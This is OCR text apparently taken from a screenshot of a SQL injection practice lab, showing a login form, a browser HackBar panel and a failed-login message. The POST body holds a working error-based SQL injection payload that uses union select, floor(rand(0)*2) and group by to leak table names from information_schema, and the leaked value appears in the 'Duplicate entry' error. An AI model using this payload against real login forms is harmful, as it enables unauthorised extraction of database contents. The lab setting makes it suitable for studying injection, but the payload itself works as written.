 Username :
Password :
Submit
Duplicate entry 'users&1' for key 'group_key'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 HackBar
Split URL
Execute
Post data Referer User Agent Cook
uname=1') union select count(*),concat((select table_name from information_
where table_schema='security' limit 3,1),0x26,floor(rand(0)*2))x from
information_schema.columns group by x -- #
&passwd=1